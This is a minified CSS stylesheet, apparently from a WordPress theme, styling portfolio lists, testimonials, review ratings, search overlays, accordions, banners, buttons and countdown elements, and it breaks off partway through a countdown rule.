.qodef-e-title{margin:0}.qodef-portfolio-list .qodef-m-pagination{margin-top:35px}.qodef-portfolio-list.qodef-items--fixed .qodef-e-image{height:100%;overflow:hidden}.qodef-portfolio-list.qodef-items--fixed .qodef-e-media-image{height:100%}.qodef-portfolio-list.qodef-items--fixed .qodef-e-media-image a{position:relative;display:inline-block;width:100%;vertical-align:top;height:100%}.qodef-portfolio-list.qodef-item-layout--info-below .qodef-e-content{margin-top:30px}.qodef-portfolio-list.qodef-item-layout--info-below .qodef-e-info-category{margin-bottom:10px}.qodef-portfolio-list.qodef-item-layout--info-below.qodef-hover-animation--tilt .qodef-e-image{overflow:hidden}.qodef-portfolio-list.qodef-item-layout--info-bottom-left .qodef-e-content{position:absolute;bottom:9%;left:4%}.qodef-portfolio-list.qodef-item-layout--info-bottom-left .qodef-e-content-inner{display:flex;align-items:flex-start;justify-content:center;flex-direction:column}.qodef-portfolio-list.qodef-item-layout--info-bottom-left .qodef-e-content-inner>a{font-size:18px;font-weight:600;margin-top:10px}.qodef-portfolio-list.qodef-item-layout--info-bottom-left .qodef-e-content-inner *{color:#fff;z-index:1}.qodef-portfolio-list.qodef-item-layout--info-follow.qodef-hover-animation--follow .qodef-e-inner{overflow:hidden}.qodef-portfolio-list.qodef-item-layout--info-follow.qodef-hover-animation--follow .qodef-e-inner .qodef-e-image{transform:scale(1);transition:transform .3s ease}.qodef-portfolio-list.qodef-item-layout--info-follow.qodef-hover-animation--follow .qodef-e-inner:hover .qodef-e-image{transform:scale(1.1)}.qodef-portfolio-list.qodef-item-layout--info-follow.qodef-hover-animation--follow .qodef-e-content{display:none}.qodef-follow-info-holder{position:fixed;top:50%;left:50%;z-index:9999;pointer-events:none;visibility:hidden;transition:transform .3s ease}.qodef-follow-info-holder.qodef-right{text-align:right;transform:translateX(-100%)}.qodef-follow-info-holder .qodef-follow-info-inner{position:relative;display:inline-block;vertical-align:middle}.qodef-follow-info-holder .qodef-follow-info-title{display:inline-block;position:relative;color:#fff;background-color:#6a5921;text-transform:uppercase;white-space:nowrap;z-index:8;-webkit-clip-path:inset(0 100% 0 0);clip-path:inset(0 100% 0 0);padding:3px 5px;margin-top:4px}.qodef-follow-info-holder .qodef-follow-info-category{display:inline-block;padding:0 4px;background-color:#6a5921;white-space:nowrap;z-index:9;-webkit-clip-path:inset(0 100% 0 0);clip-path:inset(0 100% 0 0)}.qodef-follow-info-holder .qodef-follow-info-category a:not(:last-child):after{content:'/';margin:0 2px 0 3px}.qodef-follow-info-holder a{color:#fff}.qodef-follow-info-holder.qodef-is-active{visibility:visible}.qodef-follow-info-holder.qodef-is-active .qodef-follow-info-category,.qodef-follow-info-holder.qodef-is-active .qodef-follow-info-title{-webkit-clip-path:inset(0 0 0 0);clip-path:inset(0 0 0 0)}.qodef-follow-info-holder.qodef-is-active .qodef-follow-info-title{transition:.5s cubic-bezier(.165,.84,.44,1) .25s}.qodef-follow-info-holder.qodef-is-active .qodef-follow-info-category{transition:.5s cubic-bezier(.165,.84,.44,1)}.qodef-portfolio-list.qodef-item-layout--info-on-hover .qodef-e-content{position:absolute;bottom:0;left:0;width:100%;height:100%}.qodef-portfolio-list.qodef-item-layout--info-on-hover .qodef-e-content-inner{background-color:rgba(10,10,10,.8);width:100%;height:100%;display:flex;align-items:center;justify-content:center;flex-direction:column}.qodef-portfolio-list.qodef-item-layout--info-on-hover .qodef-e-content-inner>a{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.qodef-portfolio-list.qodef-item-layout--info-on-hover .qodef-e-content-inner *{color:#fff;z-index:1}.qodef-portfolio-list.qodef-item-layout--info-on-hover.qodef-hover-animation--direction-aware .qodef-e-inner{overflow:hidden}.qodef-portfolio-list.qodef-item-layout--info-on-hover.qodef-hover-animation--direction-aware .qodef-e-content{display:none;padding:inherit;opacity:1;transition:opacity .3s ease}.qodef-item-layout--info-on-hover.qodef-hover-animation--fade-in .qodef-e-content{opacity:0;transition:opacity .3s ease}.qodef-item-layout--info-on-hover.qodef-hover-animation--fade-in .qodef-e:hover .qodef-e-content{opacity:1}#qodef-portfolio-single-related-items{position:relative;display:inline-block;width:100%;vertical-align:top;margin-top:86px}#qodef-single-portfolio-navigation{position:relative;display:inline-block;width:100%;vertical-align:top;margin:75px 0 3px}#qodef-single-portfolio-navigation .qodef-m-inner{position:relative;display:flex;align-items:center;justify-content:space-between}#qodef-single-portfolio-navigation .qodef-m-nav{position:relative;display:flex;align-items:center}#qodef-single-portfolio-navigation .qodef-m-nav>*{display:block;line-height:inherit}#qodef-single-portfolio-navigation .qodef-m-nav.qodef--prev .qodef-m-nav-icon{margin-right:5px}#qodef-single-portfolio-navigation .qodef-m-nav.qodef--next{flex-direction:row-reverse;text-align:right;margin-left:auto}#qodef-single-portfolio-navigation .qodef-m-nav.qodef--next .qodef-m-nav-icon{margin-left:5px}#qodef-single-portfolio-navigation .qodef-m-nav.qodef--back-link{position:absolute;top:0;left:calc(50% - 16px)}#qodef-single-portfolio-navigation .qodef-m-nav.qodef--back-link .qodef-m-nav-icon{font-size:32px}#qodef-single-portfolio-navigation .qodef-m-nav-icon{font-size:30px}#qodef-single-portfolio-navigation .qodef-m-nav-label{font-weight:400;font-family:"Playfair Display",serif;font-size:18px;line-height:1.555555555555556em;letter-spacing:0;font-weight:500;font-style:italic}.qodef-portfolio-single.qodef-layout--gallery-big .qodef-e-content .qodef-grid-item{margin-top:50px!important}.qodef-portfolio-single.qodef-layout--gallery-big .qodef-portfolio-info{margin-top:85px!important}.qodef-portfolio-single.qodef-layout--gallery-small .qodef-media{margin-right:45px}.qodef-portfolio-single.qodef-layout--gallery-small .qodef-portfolio-info{margin-top:48px!important}.qodef-portfolio-single.qodef-layout--images-big .qodef-e-content .qodef-grid-item{margin-top:50px!important}.qodef-portfolio-single.qodef-layout--images-big .qodef-media .qodef-grid-item{display:block;margin-bottom:10px;float:none}.qodef-portfolio-single.qodef-layout--images-big .qodef-portfolio-info{margin-top:85px!important}.qodef-portfolio-single.qodef-layout--images-small .qodef-media{margin-right:45px}.qodef-portfolio-single.qodef-layout--images-small .qodef-media .qodef-grid-item{display:block;margin-bottom:10px;float:none}.qodef-portfolio-single.qodef-layout--images-small .qodef-media .qodef-grid-item:last-child{margin-bottom:0}.qodef-portfolio-single.qodef-layout--images-small .qodef-portfolio-info{margin-top:48px!important}.qodef-portfolio-single.qodef-layout--masonry-big .qodef-e-content .qodef-grid-item{margin-top:50px!important}.qodef-portfolio-single.qodef-layout--masonry-big .qodef-portfolio-info{margin-top:85px!important}.qodef-portfolio-single.qodef-layout--masonry-small .qodef-media{margin-right:45px}.qodef-portfolio-single.qodef-layout--masonry-small .qodef-portfolio-info{margin-top:48px!important}.qodef-portfolio-single-slider .swiper-slide{width:auto}.qodef-portfolio-single.qodef-layout--slider .qodef-portfolio-info{margin-top:85px!important}.qodef-team-list .qodef-e-title{margin:20px 0 4px}.qodef-team-list .qodef-e-role{font-family:"Open Sans",sans-serif;font-size:11px;text-transform:uppercase;letter-spacing:.3em}.qodef-team-list .qodef-team-member-social-icons{margin:0}.qodef-team-list.qodef-item-layout--info-below .qodef-e-content{margin:14px 0 0}.qodef-team-list.qodef-item-layout--info-on-hover .qodef-e-inner:hover .qodef-e-content{opacity:1;z-index:1}.qodef-team-list.qodef-item-layout--info-on-hover .qodef-e-content{position:absolute;width:100%;height:100%;top:0;left:0;background-color:#fff;display:flex;justify-content:center;align-items:center;flex-direction:column;opacity:0;transition:opacity .2s ease-out;z-index:-1}.qodef-testimonials-list .qodef-e-inner{padding-bottom:40px}.qodef-testimonials-list .qodef-e-media-image{line-height:0;margin-bottom:25px}.qodef-testimonials-list .qodef-e-title{margin:0 0 25px;font-size:22px;font-weight:300}.qodef-testimonials-list .qodef-e-text{margin:0 0 25px}.qodef-testimonials-list .qodef-e-author{margin:0}.qodef-testimonials-list .swiper-pagination-bullets{text-align:left;bottom:6px!important}.qodef-testimonials-list .swiper-pagination-bullets .swiper-pagination-bullet{color:#000}.qodef-testimonials-list.qodef-skin--light .qodef-e-author,.qodef-testimonials-list.qodef-skin--light .qodef-e-text,.qodef-testimonials-list.qodef-skin--light .qodef-e-title{color:#fff}.qodef-testimonials-list.qodef-skin--light .swiper-pagination-bullet:before{background-color:#fff}.qodef-testimonials-list-wrapper .swiper-button-prev.swiper-button-outside{transform:translateX(-200%)}.qodef-testimonials-list-wrapper .swiper-button-prev.swiper-button-disabled{opacity:1}.qodef-testimonials-list-wrapper .swiper-button-next.swiper-button-outside{transform:translateX(200%)}.qodef-testimonials-list-wrapper .swiper-button-next.swiper-button-disabled{opacity:1}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .qodef-e-testimonials-holder{display:flex;padding:0 11%}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .qodef-e-image-holder{position:relative;display:inline-block;width:173px;height:173px;margin:0 60px 0 0}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .qodef-e-image-holder .qodef-e-media-image{position:absolute;left:0;top:0;margin:0;opacity:0;display:block;width:100%;transition:opacity .6s cubic-bezier(.1,.1,.25,.9)}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .qodef-e-image-holder .qodef-e-media-image img{display:block;width:100%;border-radius:100%;box-sizing:border-box}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .qodef-e-image-holder .qodef-e-media-image.qodef--active{opacity:1}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .qodef-m-testimonials-swiper{overflow:hidden;position:relative}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .qodef-m-testimonials-swiper .swiper-pagination-bullets{bottom:0}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .qodef-e-inner{padding-bottom:30px}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .qodef-e-content-holder{display:inline-block;width:calc(100% - 233px)}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .qodef-e-content{width:100%;cursor:grab}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .swiper-button-prev{right:auto;left:-7px!important}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .swiper-button-prev:after{color:#000}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .swiper-button-next{right:-7px!important;left:auto}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .swiper-button-next:after{color:#000}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .swiper-button-next.swiper-button-disabled,.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .swiper-button-prev.swiper-button-disabled{opacity:1!important}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .swiper-button-prev.swiper-button-outside{transform:translateX(-66%)}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .swiper-button-prev.swiper-button-disabled{opacity:1}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .swiper-button-next.swiper-button-outside{transform:translateX(66%)}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .swiper-button-next.swiper-button-disabled{opacity:1}.qodef-testimonials-list.qodef-item-layout--info-inline .qodef-e-media-image{margin:0 60px 0 0}.qodef-testimonials-list.qodef-item-layout--info-inline .qodef-e-media-image img{width:173px;border-radius:100%;box-sizing:border-box}.qodef-testimonials-list.qodef-item-layout--info-inline .qodef-e-content{width:calc(100% - 233px)}.qodef-testimonials-list.qodef-item-layout--info-inline .qodef-e-author{margin:9px 0 0}.qodef-testimonials-list.qodef-item-layout--info-inline .qodef-e-text{margin:12px 0 40px;font-family:"Playfair Display",serif;font-size:36px;line-height:1.138888888888889em;font-style:italic;color:#6a5921}.qodef-review-rating{display:flex}.qodef-review-rating .qodef-rating-inner{display:flex;flex-basis:50%}.qodef-review-rating label{margin:0 10px 0 0}.qodef-review-rating .qodef-comment-rating-box{margin:0}.qodef-review-rating .qodef-star-rating{position:relative;display:inline-block;vertical-align:top;margin:0;font-size:0;color:transparent;cursor:pointer;overflow:hidden}.qodef-review-rating .qodef-star-rating:before{position:relative;display:inline-block;vertical-align:top;overflow:hidden;z-index:-1;content:"\e031";font-size:13px;letter-spacing:.25em;color:#000;font-family:ElegantIcons;line-height:1;white-space:nowrap;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.qodef-review-rating .qodef-star-rating.active:after{position:absolute;top:0;right:0;display:block;content:"\e033\e033\e033\e033\e033";font-size:13px;letter-spacing:.25em;color:#000;font-family:ElegantIcons;line-height:1;white-space:nowrap;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.qodef-review-rating .qodef-comments-ratings{position:relative;display:inline-block;width:100%;vertical-align:top;line-height:1}.qodef-review-rating .qodef-comments-ratings .qodef-m-inner{position:relative;display:inline-block;vertical-align:top}.qodef-review-rating .qodef-comments-ratings .qodef-m-star{font-size:13px;letter-spacing:.25em;color:#6a5921}.qodef-review-rating .qodef-comments-ratings .qodef-m-star.qodef--active{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap}.qodef-reviews-per-criteria .qodef-item-reviews-average-rating{color:#6a5921;font-size:60px;line-height:1em;font-weight:700}.qodef-reviews-per-criteria .qodef-item-reviews-verbal-description{vertical-align:middle;margin:2px 0 0}.qodef-reviews-per-criteria .qodef-item-reviews-rating-icon{vertical-align:middle;font-size:20px}.qodef-reviews-per-criteria .qodef-item-reviews-display-right{vertical-align:middle;padding-left:200px}.qodef-reviews-per-criteria .qodef-item-reviews-display-right .qodef-item-reviews-display-bar{line-height:28px}.qodef-reviews-per-criteria .qodef-item-reviews-display-right .qodef-item-reviews-display-bar .qodef-item-reviews-display-bar-inner{padding:6px 0}.qodef-reviews-per-mark .qodef-reviews-number-wrapper{padding-top:23%;padding-left:15%;display:table;width:100%;height:100%;vertical-align:middle}.qodef-reviews-per-mark .qodef-reviews-number{font-size:72px;color:#ffd740;font-weight:700;line-height:1em;margin-right:22px;display:table-cell;vertical-align:middle;position:relative;top:-6px}.qodef-reviews-per-mark .qodef-stars-wrapper{display:table-cell;vertical-align:middle}.qodef-reviews-per-mark .qodef-stars-wrapper .qodef-stars{display:block}.qodef-reviews-per-mark .qodef-stars-wrapper .qodef-stars i{color:#ffd740}.qodef-reviews-per-mark .qodef-reviews-count{font-weight:700;font-size:14px}.qodef-reviews-per-mark .qodef-rating-percentage-wrapper{padding:29px 50px 40px;background-color:#fafafa;border-left:1px solid #e5e5e5}.qodef-reviews-simple .qodef-reviews-number-wrapper .qodef-reviews-summary{display:inline-block;vertical-align:middle}.qodef-reviews-simple .qodef-reviews-number-wrapper .qodef-stars-wrapper{display:inline-block;vertical-align:middle;padding:0 0 0 15px}.qodef-reviews-simple .qodef-reviews-number-wrapper .qodef-stars-wrapper-inner{display:block}.qodef-comment-list .qodef-comment-name{float:none}.qodef-comment-list .qodef-review-rating{display:inline-block;width:100%}.qodef-comment-list .qodef-rating-inner{display:inline-block;width:100%}@keyframes cover_search_fade_out{0%{opacity:1;visibility:visible;transform:translateY(0)}100%{opacity:0;visibility:hidden;transform:translateY(-100%)}}@keyframes cover_search_fade_in{0%{opacity:0;visibility:hidden;transform:translateY(-100%)}100%{opacity:1;visibility:visible;transform:translateY(0)}}.qodef-search-cover-form{position:absolute;top:0;left:0;width:100%;height:40px;visibility:hidden;opacity:0;transform:translateY(-100%);border-bottom:1px solid #9e9e9e}.qodef-search-cover-form .qodef-m-inner{display:flex;height:100%;width:100%;align-items:center;justify-content:flex-end}.qodef-search-cover-form .qodef-m-inner:before{content:"\55";font-family:ElegantIcons;font-size:10px;margin-right:8px}.qodef-search-cover-form .qodef-m-form-field{padding:0;margin-bottom:0;font-size:16px;font-weight:400;letter-spacing:.02em;background-color:transparent;border:0;border-radius:0;outline-offset:0;font-family:"Cormorant Garamond",serif;width:474px}.qodef-search-cover-form .qodef-m-form-field:focus{color:#4d4d4d}.qodef-search-cover-form .qodef-m-form-field:-ms-input-placeholder{color:inherit;opacity:1}.qodef-search-cover-form .qodef-m-form-field::placeholder{color:inherit;opacity:1}.qodef-search-cover-form .qodef-m-close{flex-shrink:0}.qodef-search-cover-form .qodef-m-close.qodef-source--icon-pack{font-size:20px}.qodef-covers-search--fadeout .qodef-search-cover-form{animation:cover_search_fade_out .3s cubic-bezier(.1,.1,.25,.9) both}.qodef-covers-search--fadein .qodef-search-cover-form{animation:cover_search_fade_in .3s cubic-bezier(.1,.1,.25,.9) both}.qodef-header--sticky-display #qodef-page-header>.qodef-search-cover-form{display:none}.qodef-search--covers-header .qodef-widget-holder{transition:padding .3s cubic-bezier(.1,.1,.25,.9)}.qodef-search--opened{padding-top:40px}.qodef-fullscreen-search-holder{position:fixed;top:0;left:0;width:100%;height:100%;opacity:0;visibility:hidden;display:flex;align-items:center;justify-content:center;background-color:rgba(255,255,255,.98);z-index:100}.qodef-fullscreen-search-holder .qodef-m-inner{width:100%}.qodef-fullscreen-search-holder .qodef-m-form{position:relative;width:60%;margin:0 auto}.qodef-fullscreen-search-holder .qodef-m-form-field{height:100%;margin:0;padding:0;font-size:25px;color:#000;line-height:2em;background:0 0;border:0;border-radius:0}.qodef-fullscreen-search-holder .qodef-m-form-submit{position:absolute;right:0;bottom:-20px;width:auto;padding:0;margin:0;color:#000;background:0 0;border:0;outline:0;opacity:0;cursor:pointer;transition:color .2s ease-out}.qodef-fullscreen-search-holder .qodef-m-form-submit:hover{color:#6a5921;background:0 0}.qodef-fullscreen-search--opened .qodef-fullscreen-search-holder .qodef-m-form-submit{opacity:1;bottom:10px;transition:color .2s ease,opacity .2s ease-out 1.1s,bottom .4s ease-out .9s}.qodef-fullscreen-search-holder .qodef-m-form-submit.qodef-source--icon-pack{font-size:18px}.qodef-fullscreen-search-holder .qodef-m-form-line{position:absolute;left:0;bottom:-2px;width:0;border-bottom:1px solid #000;transition:all .3s ease}.qodef-fullscreen-search--opened .qodef-fullscreen-search-holder .qodef-m-form-line{width:100%;transition:width .5s ease .6s}.qodef-fullscreen-search-holder .qodef-m-close{position:absolute;top:33px;right:70px;color:#4d4d4d;opacity:0;visibility:hidden;z-index:1}.admin-bar .qodef-fullscreen-search-holder .qodef-m-close{top:72px}.qodef-fullscreen-search-holder .qodef-m-close:hover{color:#000}.qodef-fullscreen-search-holder .qodef-m-close.qodef-source--icon-pack{font-size:25px}.qodef-fullscreen-search--opened .qodef-fullscreen-search-holder .qodef-m-close{opacity:1;visibility:visible}.qodef-fullscreen-search--fadeout .qodef-fullscreen-search-holder{animation:fullscreen_search_fade_out .3s ease both}.qodef-fullscreen-search--fadein .qodef-fullscreen-search-holder{animation:fullscreen_search_fade_in .3s ease both}@keyframes fullscreen_search_fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@keyframes fullscreen_search_fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}.qodef-search-opener{top:-2px}.qodef-search-opener>*{position:relative;display:inline-block;vertical-align:middle;line-height:inherit}.qodef-search-opener .qodef-search-opener-text{transition:color .2s ease-out}.qodef-search-opener.qodef-source--icon-pack{color:#000!important;font-family:"Open Sans",sans-serif;font-size:10px;text-transform:uppercase;letter-spacing:.3em}.qodef-search-opener:hover .qodef-search-opener-text{color:#6a5921}.qodef-accordion{position:relative;display:inline-block;width:100%;vertical-align:top;visibility:hidden}.qodef-accordion .qodef-accordion-content-inner{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-accordion.qodef--init{visibility:visible}.qodef-accordion.qodef-layout--simple .qodef-accordion-title{position:relative;display:flex;align-items:center;justify-content:space-between;margin:12px 0 0;padding:2px 10px 2px 5px;transition:color .2s ease-out,background-color .2s ease-out;cursor:pointer}.qodef-accordion.qodef-layout--simple .qodef-accordion-title:first-child{margin-top:0}.qodef-accordion.qodef-layout--simple .qodef-accordion-title .qodef-accordion-mark{position:relative;flex-shrink:0;width:20px;height:18px;line-height:1;text-align:center}.qodef-accordion.qodef-layout--simple .qodef-accordion-title .qodef-accordion-mark span{position:absolute;display:block;width:100%;top:50%;transform:translateY(-50%);transition:opacity .2s ease-out}.qodef-accordion.qodef-layout--simple .qodef-accordion-title .qodef-accordion-mark span:before{display:block;line-height:inherit}.qodef-accordion.qodef-layout--simple .qodef-accordion-title .qodef-accordion-mark span.qodef-icon--minus{opacity:0}.qodef-accordion.qodef-layout--simple .qodef-accordion-title .qodef-accordion-mark span.qodef-icon--plus{opacity:1}.qodef-accordion.qodef-layout--simple .qodef-accordion-title.ui-state-active,.qodef-accordion.qodef-layout--simple .qodef-accordion-title.ui-state-hover{color:#fff;background-color:#6a5921}.qodef-accordion.qodef-layout--simple .qodef-accordion-title.ui-state-active .qodef-accordion-mark span.qodef-icon--minus,.qodef-accordion.qodef-layout--simple .qodef-accordion-title.ui-state-hover .qodef-accordion-mark span.qodef-icon--minus{opacity:1}.qodef-accordion.qodef-layout--simple .qodef-accordion-title.ui-state-active .qodef-accordion-mark span.qodef-icon--plus,.qodef-accordion.qodef-layout--simple .qodef-accordion-title.ui-state-hover .qodef-accordion-mark span.qodef-icon--plus{opacity:0}.qodef-accordion.qodef-layout--simple .qodef-accordion-content{padding:16px 0 2px;margin:0}.qodef-accordion.qodef-layout--simple .qodef-accordion-content p{margin:0}.qodef-author-pagination--on.qodef-pagination-type--standard .qodef-grid-inner{opacity:1;transition:opacity .2s ease-out}.qodef-author-pagination--on.qodef-pagination-type--standard.qodef--loading .qodef-grid-inner{opacity:0}.qodef-author-pagination--on.qodef-pagination-type--load-more .qodef-loading-spinner{position:absolute;bottom:10px;left:calc(50% - 16px);font-size:32px;line-height:1;color:#6a5921;opacity:0;z-index:-1;transition:opacity .2s ease-out}.qodef-author-pagination--on.qodef-pagination-type--load-more .qodef-loading-spinner:before{display:block;line-height:inherit}.qodef-author-pagination--on.qodef-pagination-type--load-more.qodef--loading .qodef-loading-spinner{opacity:1;z-index:1}.qodef-author-pagination--on.qodef-pagination-type--load-more.qodef--loading .qodef-load-more-button{opacity:0}.qodef-author-pagination--on.qodef-pagination-type--infinite-scroll.qodef--loading .qodef-infinite-scroll-spinner{opacity:1;z-index:1}.qodef-author-list .qodef-e-item-link{position:absolute;top:0;left:0;width:100%;height:100%}.qodef-author-list.qodef-item-layout--info-below article.qodef-e.qodef-grid-item{margin:0 0 12px 0}.qodef-author-list .qodef-e-inner:hover .qodef-e-hover-content{background-color:#233f5854}.qodef-author-list .qodef-e-inner:hover .qodef-e-social-icons a{opacity:1;visibility:visible;transform:translateX(0)}.qodef-author-list .qodef-e-inner:hover .qodef-e-social-icons a:nth-child(2){transition:opacity .3s cubic-bezier(.1,.1,.25,.9) .15385s,visibility .3s cubic-bezier(.1,.1,.25,.9) .15385s,transform .3s cubic-bezier(.1,.1,.25,.9) .15385s,color .2s ease-out}.qodef-author-list .qodef-e-inner:hover .qodef-e-social-icons a:nth-child(3){transition:opacity .3s cubic-bezier(.1,.1,.25,.9) .23077s,visibility .3s cubic-bezier(.1,.1,.25,.9) .23077s,transform .3s cubic-bezier(.1,.1,.25,.9) .23077s,color .2s ease-out}.qodef-author-list .qodef-e-inner:hover .qodef-e-social-icons a:nth-child(4){transition:opacity .3s cubic-bezier(.1,.1,.25,.9) .30769s,visibility .3s cubic-bezier(.1,.1,.25,.9) .30769s,transform .3s cubic-bezier(.1,.1,.25,.9) .30769s,color .2s ease-out}.qodef-author-list .qodef-e-inner:hover .qodef-e-social-icons a:nth-child(5){transition:opacity .3s cubic-bezier(.1,.1,.25,.9) .38462s,visibility .3s cubic-bezier(.1,.1,.25,.9) .38462s,transform .3s cubic-bezier(.1,.1,.25,.9) .38462s,color .2s ease-out}.qodef-author-list .qodef-e-inner:hover .qodef-e-social-icons a:nth-child(6){transition:opacity .3s cubic-bezier(.1,.1,.25,.9) .46154s,visibility .3s cubic-bezier(.1,.1,.25,.9) .46154s,transform .3s cubic-bezier(.1,.1,.25,.9) .46154s,color .2s ease-out}.qodef-author-list .qodef-e-inner:hover .qodef-e-social-icons a:nth-child(7){transition:opacity .3s cubic-bezier(.1,.1,.25,.9) .53846s,visibility .3s cubic-bezier(.1,.1,.25,.9) .53846s,transform .3s cubic-bezier(.1,.1,.25,.9) .53846s,color .2s ease-out}.qodef-author-list .qodef-e-image{position:relative}.qodef-author-list .qodef-e-image .qodef-e-media-image a,.qodef-author-list .qodef-e-image .qodef-e-media-image img{display:block;width:100%;margin:24px 0 36px 0}.qodef-author-list .qodef-e-hover-content{position:absolute;width:100%;height:100%;top:0;left:0;padding:12px 17px;background-color:transparent;box-sizing:border-box;transition:.3s cubic-bezier(.1,.1,.25,.9)}.qodef-author-list .qodef-e-hover-content-inner{position:relative;height:100%;display:flex;justify-content:flex-start;align-items:flex-start;flex-direction:column}.qodef-author-list .qodef-e-social-icons{position:absolute;bottom:0;left:0;z-index:1}.qodef-author-list .qodef-e-social-icons a{display:inline-block;margin-right:4px;font-family:"Playfair Display",serif;font-size:16px;font-style:italic;color:#fff;opacity:0;visibility:hidden;transform:translateX(-6px);will-change:transform;transition:opacity .3s cubic-bezier(.1,.1,.25,.9),visibility .3s cubic-bezier(.1,.1,.25,.9),transform .3s cubic-bezier(.1,.1,.25,.9),color .2s ease-out}.qodef-author-list .qodef-e-social-icons a:last-child{margin-right:0}.qodef-author-list .qodef-e-social-icons a:hover{color:#c8c0a6}.qodef-author-list .qodef-e-content .qodef-e-title{margin:-14px 0 4px}.qodef-author-list .qodef-e-content .qodef-e-role-name{margin:0;font-family:"Open Sans",sans-serif;font-size:11px;text-transform:uppercase;letter-spacing:.3em}.qodef-author-list.qodef-skin--light .qodef-e-role-name,.qodef-author-list.qodef-skin--light .qodef-e-title{color:#fff}.qodef-author-list.qodef-skin--light .qodef-e-description{color:#bdbdbd}.qodef-banner{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-banner .qodef-m-banner-link{position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-index:1}.qodef-banner .qodef-m-content{position:absolute;top:0;left:0;width:100%;height:100%;display:block}.qodef-banner .qodef-m-content-inner{position:absolute;top:0;left:0;width:100%;height:100%;display:flex}.qodef-banner .qodef-m-title{margin:0 0 4px 0}.qodef-banner .qodef-m-title-inner{display:inline-block}.qodef-banner .qodef-m-subtitle{font-family:"Playfair Display",serif;font-size:15px;font-style:italic;color:#6a5921;line-height:.46em;font-weight:400;letter-spacing:0;margin:0}.qodef-banner .qodef-m-text-field{font-size:15px;color:#6a5921;margin:0 0 10px;font-style:italic}.qodef-banner .qodef-m-image{position:relative;display:inline-block;width:100%;vertical-align:top;overflow:hidden}.qodef-banner .qodef-m-image img{display:block;transition:all .35s ease-out}.qodef-banner.qodef-layout--link-button .qodef-m-content-inner{align-items:flex-start;flex-direction:column;justify-content:flex-end;padding:35px}.qodef-banner.qodef-layout--link-button .qodef-m-title{margin:10px 0}.qodef-banner.qodef-layout--link-button .qodef-m-text{margin:0}.qodef-banner.qodef-layout--link-button .qodef-m-button{margin:10px 0 0}.qodef-banner.qodef-layout--link-overlay .qodef-m-content-inner{align-items:center;flex-direction:column;justify-content:center;padding:30px}.qodef-button.qodef-html--link{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;font-family:"Open Sans",sans-serif;font-size:11px;line-height:2em;letter-spacing:.4em;font-weight:500;text-decoration:none;text-transform:uppercase;border-radius:0;outline:0;transition:color .3s cubic-bezier(.1,.1,.25,.9),background-color .3s cubic-bezier(.1,.1,.25,.9),border-color .3s cubic-bezier(.1,.1,.25,.9);padding:10px 34px}.qodef-button.qodef-size--small{padding:5px 20px}.qodef-button.qodef-size--large{padding:12px 42px}.qodef-button.qodef-size--full{width:100%;text-align:center}.qodef-button.qodef-layout--filled.qodef-html--link{color:#fff;background-color:#000;border:1px solid #000}.qodef-button.qodef-layout--filled.qodef-html--link:hover{color:#fff;background-color:#2f2f2f;border:1px solid #2f2f2f}.qodef-button.qodef-layout--outlined{color:#000;background-color:transparent;border:1px solid #000}.qodef-button.qodef-layout--outlined:hover{color:#fff;background-color:#000;border:1px solid #000}.qodef-button.qodef-layout--textual{min-width:170px;padding:0!important;font-size:11px;color:#000;background-color:transparent;border:0}.qodef-button.qodef-layout--textual .qodef-m-text{display:inline-block;vertical-align:middle}.qodef-button.qodef-layout--textual .qodef-m-text:before{content:'';position:relative;display:inline-block;width:56px;height:1px;vertical-align:middle;background-color:#000;margin-right:13px;transition:width .2s cubic-bezier(.1,.1,.25,.9)}.qodef-button.qodef-layout--textual:hover{color:#000}.qodef-button.qodef-layout--textual:hover .qodef-m-text:before{width:10px}.qodef-call-to-action.qodef-layout--standard{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-call-to-action.qodef-layout--standard .qodef-m-inner{display:flex;align-items:center}.qodef-call-to-action.qodef-layout--standard.qodef-style--stretched .qodef-m-inner{justify-content:space-between}.qodef-call-to-action.qodef-layout--standard.qodef-style--centered .qodef-m-inner{justify-content:center}.qodef-call-to-action.qodef-layout--standard .qodef-m-content{padding-right:20px}.qodef-call-to-action.qodef-layout--standard .qodef-m-content>*{margin:0}.qodef-call-to-action.qodef-layout--standard .qodef-m-button{flex:0 0 auto}.qodef-countdown .qodef-digit,.qodef-countdown .qodef-label{position:relative;display:inline-block;width:100%;vertical-align:top;text-align:center}.qodef-countdown.qodef-show--1 .qodef-digit-wrapper{width:100%}.qodef-countdown.qodef-show--2 .qodef-digit-wrapper{width:50%}.qodef-countdown.qodef-show--3 .qodef-digit-wrapper{width:33.33333%}.qodef-countdown.qodef-show--4 